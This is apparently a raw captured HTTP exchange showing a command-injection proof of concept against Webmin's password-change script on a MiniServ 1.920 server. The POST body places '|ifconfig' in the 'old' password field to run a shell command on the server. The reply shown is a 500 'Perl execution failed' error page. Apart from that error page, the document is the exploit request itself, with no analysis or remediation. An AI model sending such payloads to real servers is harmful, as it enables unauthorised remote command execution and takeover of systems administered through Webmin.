 POST /password_change.cgi HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: swd/index.cgi?xnavigation=1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-PJAX: true
X-PJAX-Container: [data-dcontainer]
X-PJAX-URL: 00/passwd/edit_passwd.cgi?user=root
X-Requested-From: passwd
X-Requested-From-Tab: webmin
X-Requested-With: XMLHttpRequest
Connection: close
Content-Length: 51
user=1111111111&old=11|ifconfig&new1=test&new2=test
HTTP/1.0 500 Perl execution failed
Server: MiniServ/1.920
Date: Tue, 20 Aug 2019 15:59:02 GMT
Content-type: text/html; Charset=iso-8859-1
Connection: close
<h1>Error - Perl execution failed</h1>
<p>$VAR1 = {};
</p>